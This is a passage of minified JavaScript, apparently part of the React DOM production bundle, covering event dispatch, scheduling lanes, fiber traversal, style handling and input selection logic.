r(e,t,i,n)})}:r}(function(r,e){if(r.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in r)r.innerHTML=e;else{for(Is=Is||document.createElement("div"),Is.innerHTML="<svg>"+e.valueOf().toString()+"</svg>",e=Is.firstChild;r.firstChild;)r.removeChild(r.firstChild);for(;e.firstChild;)r.appendChild(e.firstChild)}});function $n(r,e){if(e){var t=r.firstChild;if(t&&t===r.lastChild&&t.nodeType===3){t.nodeValue=e;return}}r.textContent=e}var wn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Mv=["Webkit","ms","Moz","O"];Object.keys(wn).forEach(function(r){Mv.forEach(function(e){e=e+r.charAt(0).toUpperCase()+r.substring(1),wn[e]=wn[r]})});function E0(r,e,t){return e==null||typeof e=="boolean"||e===""?"":t||typeof e!="number"||e===0||wn.hasOwnProperty(r)&&wn[r]?(""+e).trim():e+"px"}function S0(r,e){r=r.style;for(var t in e)if(e.hasOwnProperty(t)){var i=t.indexOf("--")===0,n=E0(t,e[t],i);t==="float"&&(t="cssFloat"),i?r.setProperty(t,n):r[t]=n}}var Fv=Ie({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Fl(r,e){if(e){if(Fv[r]&&(e.children!=null||e.dangerouslySetInnerHTML!=null))throw Error(U(137,r));if(e.dangerouslySetInnerHTML!=null){if(e.children!=null)throw Error(U(60));if(typeof e.dangerouslySetInnerHTML!="object"||!("__html"in e.dangerouslySetInnerHTML))throw Error(U(61))}if(e.style!=null&&typeof e.style!="object")throw Error(U(62))}}function Ul(r,e){if(r.indexOf("-")===-1)return typeof e.is=="string";switch(r){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Bl=null;function Zu(r){return r=r.target||r.srcElement||window,r.correspondingUseElement&&(r=r.correspondingUseElement),r.nodeType===3?r.parentNode:r}var $l=null,$i=null,ji=null;function wd(r){if(r=hs(r)){if(typeof $l!="function")throw Error(U(280));var e=r.stateNode;e&&(e=lo(e),$l(r.stateNode,r.type,e))}}function T0(r){$i?ji?ji.push(r):ji=[r]:$i=r}function I0(){if($i){var r=$i,e=ji;if(ji=$i=null,wd(r),e)for(r=0;r<e.length;r++)wd(e[r])}}function L0(r,e){return r(e)}function A0(){}var Co=!1;function R0(r,e,t){if(Co)return r(e,t);Co=!0;try{return L0(r,e,t)}finally{Co=!1,($i!==null||ji!==null)&&(A0(),I0())}}function jn(r,e){var t=r.stateNode;if(t===null)return null;var i=lo(t);if(i===null)return null;t=i[e];e:switch(e){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(r=r.type,i=!(r==="button"||r==="input"||r==="select"||r==="textarea")),r=!i;break e;default:r=!1}if(r)return null;if(t&&typeof t!="function")throw Error(U(231,e,typeof t));return t}var jl=!1;if(mr)try{var hn={};Object.defineProperty(hn,"passive",{get:function(){jl=!0}}),window.addEventListener("test",hn,hn),window.removeEventListener("test",hn,hn)}catch{jl=!1}function Uv(r,e,t,i,n,s,a,o,l){var u=Array.prototype.slice.call(arguments,3);try{e.apply(t,u)}catch(c){this.onError(c)}}var bn=!1,Ta=null,Ia=!1,Gl=null,Bv={onError:function(r){bn=!0,Ta=r}};function $v(r,e,t,i,n,s,a,o,l){bn=!1,Ta=null,Uv.apply(Bv,arguments)}function jv(r,e,t,i,n,s,a,o,l){if($v.apply(this,arguments),bn){if(bn){var u=Ta;bn=!1,Ta=null}else throw Error(U(198));Ia||(Ia=!0,Gl=u)}}function vi(r){var e=r,t=r;if(r.alternate)for(;e.return;)e=e.return;else{r=e;do e=r,e.flags&4098&&(t=e.return),r=e.return;while(r)}return e.tag===3?t:null}function w0(r){if(r.tag===13){var e=r.memoizedState;if(e===null&&(r=r.alternate,r!==null&&(e=r.memoizedState)),e!==null)return e.dehydrated}return null}function bd(r){if(vi(r)!==r)throw Error(U(188))}function Gv(r){var e=r.alternate;if(!e){if(e=vi(r),e===null)throw Error(U(188));return e!==r?null:r}for(var t=r,i=e;;){var n=t.return;if(n===null)break;var s=n.alternate;if(s===null){if(i=n.return,i!==null){t=i;continue}break}if(n.child===s.child){for(s=n.child;s;){if(s===t)return bd(n),r;if(s===i)return bd(n),e;s=s.sibling}throw Error(U(188))}if(t.return!==i.return)t=n,i=s;else{for(var a=!1,o=n.child;o;){if(o===t){a=!0,t=n,i=s;break}if(o===i){a=!0,i=n,t=s;break}o=o.sibling}if(!a){for(o=s.child;o;){if(o===t){a=!0,t=s,i=n;break}if(o===i){a=!0,i=s,t=n;break}o=o.sibling}if(!a)throw Error(U(189))}}if(t.alternate!==i)throw Error(U(190))}if(t.tag!==3)throw Error(U(188));return t.stateNode.current===t?r:e}function b0(r){return r=Gv(r),r!==null?_0(r):null}function _0(r){if(r.tag===5||r.tag===6)return r;for(r=r.child;r!==null;){var e=_0(r);if(e!==null)return e;r=r.sibling}return null}var k0=pt.unstable_scheduleCallback,_d=pt.unstable_cancelCallback,Kv=pt.unstable_shouldYield,Vv=pt.unstable_requestPaint,we=pt.unstable_now,Hv=pt.unstable_getCurrentPriorityLevel,Ju=pt.unstable_ImmediatePriority,C0=pt.unstable_UserBlockingPriority,La=pt.unstable_NormalPriority,Wv=pt.unstable_LowPriority,D0=pt.unstable_IdlePriority,no=null,Zt=null;function zv(r){if(Zt&&typeof Zt.onCommitFiberRoot=="function")try{Zt.onCommitFiberRoot(no,r,void 0,(r.current.flags&128)===128)}catch{}}var Ft=Math.clz32?Math.clz32:Qv,Yv=Math.log,qv=Math.LN2;function Qv(r){return r>>>=0,r===0?32:31-(Yv(r)/qv|0)|0}var Ls=64,As=4194304;function Ln(r){switch(r&-r){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return r&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return r&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return r}}function Aa(r,e){var t=r.pendingLanes;if(t===0)return 0;var i=0,n=r.suspendedLanes,s=r.pingedLanes,a=t&268435455;if(a!==0){var o=a&~n;o!==0?i=Ln(o):(s&=a,s!==0&&(i=Ln(s)))}else a=t&~n,a!==0?i=Ln(a):s!==0&&(i=Ln(s));if(i===0)return 0;if(e!==0&&e!==i&&!(e&n)&&(n=i&-i,s=e&-e,n>=s||n===16&&(s&4194240)!==0))return e;if(i&4&&(i|=t&16),e=r.entangledLanes,e!==0)for(r=r.entanglements,e&=i;0<e;)t=31-Ft(e),n=1<<t,i|=r[t],e&=~n;return i}function Xv(r,e){switch(r){case 1:case 2:case 4:return e+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Zv(r,e){for(var t=r.suspendedLanes,i=r.pingedLanes,n=r.expirationTimes,s=r.pendingLanes;0<s;){var a=31-Ft(s),o=1<<a,l=n[a];l===-1?(!(o&t)||o&i)&&(n[a]=Xv(o,e)):l<=e&&(r.expiredLanes|=o),s&=~o}}function Kl(r){return r=r.pendingLanes&-1073741825,r!==0?r:r&1073741824?1073741824:0}function P0(){var r=Ls;return Ls<<=1,!(Ls&4194240)&&(Ls=64),r}function Do(r){for(var e=[],t=0;31>t;t++)e.push(r);return e}function ds(r,e,t){r.pendingLanes|=e,e!==536870912&&(r.suspendedLanes=0,r.pingedLanes=0),r=r.eventTimes,e=31-Ft(e),r[e]=t}function Jv(r,e){var t=r.pendingLanes&~e;r.pendingLanes=e,r.suspendedLanes=0,r.pingedLanes=0,r.expiredLanes&=e,r.mutableReadLanes&=e,r.entangledLanes&=e,e=r.entanglements;var i=r.eventTimes;for(r=r.expirationTimes;0<t;){var n=31-Ft(t),s=1<<n;e[n]=0,i[n]=-1,r[n]=-1,t&=~s}}function ec(r,e){var t=r.entangledLanes|=e;for(r=r.entanglements;t;){var i=31-Ft(t),n=1<<i;n&e|r[i]&e&&(r[i]|=e),t&=~n}}var ue=0;function N0(r){return r&=-r,1<r?4<r?r&268435455?16:536870912:4:1}var O0,tc,M0,F0,U0,Vl=!1,Rs=[],Cr=null,Dr=null,Pr=null,Gn=new Map,Kn=new Map,wr=[],ey="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function kd(r,e){switch(r){case"focusin":case"focusout":Cr=null;break;case"dragenter":case"dragleave":Dr=null;break;case"mouseover":case"mouseout":Pr=null;break;case"pointerover":case"pointerout":Gn.delete(e.pointerId);break;case"gotpointercapture":case"lostpointercapture":Kn.delete(e.pointerId)}}function mn(r,e,t,i,n,s){return r===null||r.nativeEvent!==s?(r={blockedOn:e,domEventName:t,eventSystemFlags:i,nativeEvent:s,targetContainers:[n]},e!==null&&(e=hs(e),e!==null&&tc(e)),r):(r.eventSystemFlags|=i,e=r.targetContainers,n!==null&&e.indexOf(n)===-1&&e.push(n),r)}function ty(r,e,t,i,n){switch(e){case"focusin":return Cr=mn(Cr,r,e,t,i,n),!0;case"dragenter":return Dr=mn(Dr,r,e,t,i,n),!0;case"mouseover":return Pr=mn(Pr,r,e,t,i,n),!0;case"pointerover":var s=n.pointerId;return Gn.set(s,mn(Gn.get(s)||null,r,e,t,i,n)),!0;case"gotpointercapture":return s=n.pointerId,Kn.set(s,mn(Kn.get(s)||null,r,e,t,i,n)),!0}return!1}function B0(r){var e=ii(r.target);if(e!==null){var t=vi(e);if(t!==null){if(e=t.tag,e===13){if(e=w0(t),e!==null){r.blockedOn=e,U0(r.priority,function(){M0(t)});return}}else if(e===3&&t.stateNode.current.memoizedState.isDehydrated){r.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}r.blockedOn=null}function ta(r){if(r.blockedOn!==null)return!1;for(var e=r.targetContainers;0<e.length;){var t=Hl(r.domEventName,r.eventSystemFlags,e[0],r.nativeEvent);if(t===null){t=r.nativeEvent;var i=new t.constructor(t.type,t);Bl=i,t.target.dispatchEvent(i),Bl=null}else return e=hs(t),e!==null&&tc(e),r.blockedOn=t,!1;e.shift()}return!0}function Cd(r,e,t){ta(r)&&t.delete(e)}function ry(){Vl=!1,Cr!==null&&ta(Cr)&&(Cr=null),Dr!==null&&ta(Dr)&&(Dr=null),Pr!==null&&ta(Pr)&&(Pr=null),Gn.forEach(Cd),Kn.forEach(Cd)}function gn(r,e){r.blockedOn===e&&(r.blockedOn=null,Vl||(Vl=!0,pt.unstable_scheduleCallback(pt.unstable_NormalPriority,ry)))}function Vn(r){function e(n){return gn(n,r)}if(0<Rs.length){gn(Rs[0],r);for(var t=1;t<Rs.length;t++){var i=Rs[t];i.blockedOn===r&&(i.blockedOn=null)}}for(Cr!==null&&gn(Cr,r),Dr!==null&&gn(Dr,r),Pr!==null&&gn(Pr,r),Gn.forEach(e),Kn.forEach(e),t=0;t<wr.length;t++)i=wr[t],i.blockedOn===r&&(i.blockedOn=null);for(;0<wr.length&&(t=wr[0],t.blockedOn===null);)B0(t),t.blockedOn===null&&wr.shift()}var Gi=xr.ReactCurrentBatchConfig,Ra=!0;function iy(r,e,t,i){var n=ue,s=Gi.transition;Gi.transition=null;try{ue=1,rc(r,e,t,i)}finally{ue=n,Gi.transition=s}}function ny(r,e,t,i){var n=ue,s=Gi.transition;Gi.transition=null;try{ue=4,rc(r,e,t,i)}finally{ue=n,Gi.transition=s}}function rc(r,e,t,i){if(Ra){var n=Hl(r,e,t,i);if(n===null)Go(r,e,i,wa,t),kd(r,i);else if(ty(n,r,e,t,i))i.stopPropagation();else if(kd(r,i),e&4&&-1<ey.indexOf(r)){for(;n!==null;){var s=hs(n);if(s!==null&&O0(s),s=Hl(r,e,t,i),s===null&&Go(r,e,i,wa,t),s===n)break;n=s}n!==null&&i.stopPropagation()}else Go(r,e,i,null,t)}}var wa=null;function Hl(r,e,t,i){if(wa=null,r=Zu(i),r=ii(r),r!==null)if(e=vi(r),e===null)r=null;else if(t=e.tag,t===13){if(r=w0(e),r!==null)return r;r=null}else if(t===3){if(e.stateNode.current.memoizedState.isDehydrated)return e.tag===3?e.stateNode.containerInfo:null;r=null}else e!==r&&(r=null);return wa=r,null}function $0(r){switch(r){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Hv()){case Ju:return 1;case C0:return 4;case La:case Wv:return 16;case D0:return 536870912;default:return 16}default:return 16}}var _r=null,ic=null,ra=null;function j0(){if(ra)return ra;var r,e=ic,t=e.length,i,n="value"in _r?_r.value:_r.textContent,s=n.length;for(r=0;r<t&&e[r]===n[r];r++);var a=t-r;for(i=1;i<=a&&e[t-i]===n[s-i];i++);return ra=n.slice(r,1<i?1-i:void 0)}function ia(r){var e=r.keyCode;return"charCode"in r?(r=r.charCode,r===0&&e===13&&(r=13)):r=e,r===10&&(r=13),32<=r||r===13?r:0}function ws(){return!0}function Dd(){return!1}function yt(r){function e(t,i,n,s,a){this._reactName=t,this._targetInst=n,this.type=i,this.nativeEvent=s,this.target=a,this.currentTarget=null;for(var o in r)r.hasOwnProperty(o)&&(t=r[o],this[o]=t?t(s):s[o]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?ws:Dd,this.isPropagationStopped=Dd,this}return Ie(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=ws)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=ws)},persist:function(){},isPersistent:ws}),e}var an={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(r){return r.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},nc=yt(an),fs=Ie({},an,{view:0,detail:0}),sy=yt(fs),Po,No,pn,so=Ie({},fs,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:sc,button:0,buttons:0,relatedTarget:function(r){return r.relatedTarget===void 0?r.fromElement===r.srcElement?r.toElement:r.fromElement:r.relatedTarget},movementX:function(r){return"movementX"in r?r.movementX:(r!==pn&&(pn&&r.type==="mousemove"?(Po=r.screenX-pn.screenX,No=r.screenY-pn.screenY):No=Po=0,pn=r),Po)},movementY:function(r){return"movementY"in r?r.movementY:No}}),Pd=yt(so),ay=Ie({},so,{dataTransfer:0}),oy=yt(ay),ly=Ie({},fs,{relatedTarget:0}),Oo=yt(ly),uy=Ie({},an,{animationName:0,elapsedTime:0,pseudoElement:0}),cy=yt(uy),dy=Ie({},an,{clipboardData:function(r){return"clipboardData"in r?r.clipboardData:window.clipboardData}}),fy=yt(dy),hy=Ie({},an,{data:0}),Nd=yt(hy),my={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},gy={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},py={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function vy(r){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(r):(r=py[r])?!!e[r]:!1}function sc(){return vy}var yy=Ie({},fs,{key:function(r){if(r.key){var e=my[r.key]||r.key;if(e!=="Unidentified")return e}return r.type==="keypress"?(r=ia(r),r===13?"Enter":String.fromCharCode(r)):r.type==="keydown"||r.type==="keyup"?gy[r.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:sc,charCode:function(r){return r.type==="keypress"?ia(r):0},keyCode:function(r){return r.type==="keydown"||r.type==="keyup"?r.keyCode:0},which:function(r){return r.type==="keypress"?ia(r):r.type==="keydown"||r.type==="keyup"?r.keyCode:0}}),xy=yt(yy),Ey=Ie({},so,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Od=yt(Ey),Sy=Ie({},fs,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:sc}),Ty=yt(Sy),Iy=Ie({},an,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ly=yt(Iy),Ay=Ie({},so,{deltaX:function(r){return"deltaX"in r?r.deltaX:"wheelDeltaX"in r?-r.wheelDeltaX:0},deltaY:function(r){return"deltaY"in r?r.deltaY:"wheelDeltaY"in r?-r.wheelDeltaY:"wheelDelta"in r?-r.wheelDelta:0},deltaZ:0,deltaMode:0}),Ry=yt(Ay),wy=[9,13,27,32],ac=mr&&"CompositionEvent"in window,_n=null;mr&&"documentMode"in document&&(_n=document.documentMode);var by=mr&&"TextEvent"in window&&!_n,G0=mr&&(!ac||_n&&8<_n&&11>=_n),Md=" ",Fd=!1;function K0(r,e){switch(r){case"keyup":return wy.indexOf(e.keyCode)!==-1;case"keydown":return e.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function V0(r){return r=r.detail,typeof r=="object"&&"data"in r?r.data:null}var bi=!1;function _y(r,e){switch(r){case"compositionend":return V0(e);case"keypress":return e.which!==32?null:(Fd=!0,Md);case"textInput":return r=e.data,r===Md&&Fd?null:r;default:return null}}function ky(r,e){if(bi)return r==="compositionend"||!ac&&K0(r,e)?(r=j0(),ra=ic=_r=null,bi=!1,r):null;switch(r){case"paste":return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return G0&&e.locale!=="ko"?null:e.data;default:return null}}var Cy={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ud(r){var e=r&&r.nodeName&&r.nodeName.toLowerCase();return e==="input"?!!Cy[r.type]:e==="textarea"}function H0(r,e,t,i){T0(i),e=ba(e,"onChange"),0<e.length&&(t=new nc("onChange","change",null,t,i),r.push({event:t,listeners:e}))}var kn=null,Hn=null;function Dy(r){rm(r,0)}function ao(r){var e=Ci(r);if(g0(e))return r}function Py(r,e){if(r==="change")return e}var W0=!1;if(mr){var Mo;if(mr){var Fo="oninput"in document;if(!Fo){var Bd=document.createElement("div");Bd.setAttribute("oninput","return;"),Fo=typeof Bd.oninput=="function"}Mo=Fo}else Mo=!1;W0=Mo&&(!document.documentMode||9<document.documentMode)}function $d(){kn&&(kn.detachEvent("onpropertychange",z0),Hn=kn=null)}function z0(r){if(r.propertyName==="value"&&ao(Hn)){var e=[];H0(e,Hn,r,Zu(r)),R0(Dy,e)}}function Ny(r,e,t){r==="focusin"?($d(),kn=e,Hn=t,kn.attachEvent("onpropertychange",z0)):r==="focusout"&&$d()}function Oy(r){if(r==="selectionchange"||r==="keyup"||r==="keydown")return ao(Hn)}function My(r,e){if(r==="click")return ao(e)}function Fy(r,e){if(r==="input"||r==="change")return ao(e)}function Uy(r,e){return r===e&&(r!==0||1/r===1/e)||r!==r&&e!==e}var Bt=typeof Object.is=="function"?Object.is:Uy;function Wn(r,e){if(Bt(r,e))return!0;if(typeof r!="object"||r===null||typeof e!="object"||e===null)return!1;var t=Object.keys(r),i=Object.keys(e);if(t.length!==i.length)return!1;for(i=0;i<t.length;i++){var n=t[i];if(!wl.call(e,n)||!Bt(r[n],e[n]))return!1}return!0}function jd(r){for(;r&&r.firstChild;)r=r.firstChild;return r}function Gd(r,e){var t=jd(r);r=0;for(var i;t;){if(t.nodeType===3){if(i=r+t.textContent.length,r<=e&&i>=e)return{node:t,offset:e-r};r=i}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=jd(t)}}function Y0(r,e){return r&&e?r===e?!0:r&&r.nodeType===3?!1:e&&e.nodeType===3?Y0(r,e.parentNode):"contains"in r?r.contains(e):r.compareDocumentPosition?!!(r.compareDocumentPosition(e)&16):!1:!1}function q0(){for(var r=window,e=Sa();e instanceof r.HTMLIFrameElement;){try{var t=typeof e.contentWindow.location.href=="string"}catch{t=!1}if(t)r=e.contentWindow;else break;e=Sa(r.document)}return e}function oc(r){var e=r&&r.nodeName&&r.nodeName.toLowerCase();return e&&(e==="input"&&(r.type==="text"||r.type==="search"||r.type==="tel"||r.type==="url"||r.type==="password")||e==="textarea"||r.contentEditable==="true")}function By(r){var e=q0(),t=r.focusedElem,i=r.selectionRange;if(e!==t&&t&&t.ownerDocument&&Y0(t.ownerDocument.documentElement,t)){if(i!==null&&oc(t)){if(e=i.start,r=i.end,r===void 0&&(r=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(r,t.value.length);else if(r=(e=t.ownerDocument||document)&&e.defaultView||window,r.getSelection){r=r.getSelection();var n=t.textContent.length,s=Math.min(i.start,n);i=i.end===void 0?s:Math.min(i.end,n),!r.extend&&s>i&&(n=i,i=s,s=n),n=Gd(t,s);var a=Gd(t,i);n&&a&&(r.rangeCount!==1||r.anchorNode!==n.node||r.anchorOffset!==n.offset||r.focusNode!==a.node||r.focusOffset!==a.offset)&&(e=e.createRange(),e.setStart(n.node,n.offset),r.removeAllRanges(),s>i?(r.addRange(e),r.extend(a.node,a.offset)):(e.setEnd(a.node,a.offset),r.addRange(e)))}}for(e=[],r=t;r=r.parentNode;)r.nodeType===1&&e.push({element:r,left:r.scrollLeft,top:r.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)r=e[t],r.element.scrollLeft=r.left,r.element.scrollTop=r.top}}var $y=mr&&"documentMode"in document&&11>=document.documentMode,_i=null,Wl=null,Cn=null,zl=!1;function Kd(r,e,t){var i=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;zl||_i==null||_i!==Sa(i)||(i=_i,"selectionStart"in i&&oc(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Cn&&Wn(Cn,i)||(Cn=i,i=ba(Wl,"onSelect"),0<i.length&&(e=new nc("onSelect","select",null,e,t),r.push({event:e,listeners:i}),e.target=_i)))}function bs(r,e){var t={};return t[r.toLowerCase()]=e.toLowerCase(),t["Webkit"+r]="webkit"+e,t["Moz"+r]="moz"+e,t}var ki={animationend:bs("Animation","AnimationEnd"),animationiteration:bs("Animation","AnimationIteration"),animationstart:bs("Animation","AnimationStart"),transitionend:bs("Transition","TransitionEnd")},Uo={},Q0={};mr&&(Q0=document.createElement("div").style,"AnimationEvent"in window||(delete ki.animationend.animation,delete ki.animationiteration.animation,delete ki.animationstart.animation),"TransitionEvent"in window||delete ki.transitionend.transition);function oo(r){if(Uo[r])return Uo[r];if(!ki[r])return r;var e=ki[r],t;for(t in e)if(e.hasOwnProperty(t)&&t in Q0)return Uo[r]=e[t];return r}var X0=oo("animationend"),Z0=oo("animationiteration"),J0=oo("animationstart"),em=oo("transitionend"),tm=new Map,Vd="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Hr(r,e){tm.set(r,e),pi(e,[r])}for(var Bo=0;Bo<Vd.length;Bo++){var $o=Vd[Bo],jy=$o.toLowerCase(),Gy=$o[0].toUpperCase()+$o.slice(1);Hr(jy,"on"+Gy)}Hr(X0,"onAnimationEnd");Hr(Z0,"onAnimationIteration");Hr(J0,"onAnimationStart");Hr("dblclick","onDoubleClick");Hr("focusin","onFocus");Hr("focusout","onBlur");Hr(em,"onTransitionEnd");qi("onMouseEnter",["mouseout","mouseover"]);qi("onMouseLeave",["mouseout","mouseover"]);qi("onPointerEnter",["pointerout","pointerover"]);qi("onPointerLeave",["pointerout","pointerover"]);pi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));pi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));pi("onBeforeInput",["compositionend","keypress","textInput","paste"]);pi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));pi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));pi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var An="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Ky=new Set("cancel close invalid load scroll toggle".split(" ").concat(An));function Hd(r,e,t){var i=r.type||"unknown-event";r.currentTarget=t,jv(i,e,void 0,r),r.currentTarget=null}function rm(r,e){e=(e&4)!==0;for(var t=0;t<r.length;t++){var i=r[t],n=i.event;i=i.listeners;e:{var s=void 0;if(e)for(var a=i.length-1;0<=a;a--){var o=i[a],l=o.instance,u=o.currentTarget;if(o=o.listener,l!==s&&n.isPropagationStopped())break e;Hd(n,o,u),s=l}else for(a=0;a<i.length;a++){if(o=i[a],l=o.instance,u=o.currentTarget,o=o.listener,l!==s&&n.isPropagationStopped())break e;Hd(n,o,u),s=l}}}if(Ia)throw r=Gl,Ia=!1,Gl=null,r}function me(r,e){var t=e[Zl];t===void 0&&(t=e[Zl]=new Set);var i=r+"__bubble";t.has(i)||(im(e,r,2,!1),t.add(i))}function jo(r,e,t){var i=0;e&&(i|=4),im(t,r,i,e)}var _s="_reactListening"+Math.random().toString(36).slice(2);function zn(r){if(!r[_s]){r[_s]=!0,c0.forEach(function(t){t!=="selectionchange"&&(Ky.has(t)||jo(t,!1,r),jo(t,!0,r))});var e=r.nodeType===9?r:r.ownerDocument;e===null||e[_s]||(e[_s]=!0,jo("selectionchange",!1,e))}}function im(r,e,t,i){switch($0(e)){case 1:var n=iy;break;case 4:n=ny;break;default:n=rc}t=n.bind(null,e,t,r),n=void 0,!jl||e!=="touchstart"&&e!=="touchmove"&&e!=="wheel"||(n=!0),i?n!==void 0?r.addEventListener(e,t,{capture:!0,passive:n}):r.addEventListener(e,t,!0):n!==void 0?r.addEventListener(e,t,{passive:n}):r.addEventListener(e,t,!1)}function Go(r,e,t,i,n){var s=i;if(!(e&1)&&!(e&2)&&i!==null)e:for(;;){if(i===null)return;var a=i.tag;if(a===3||a===4){var 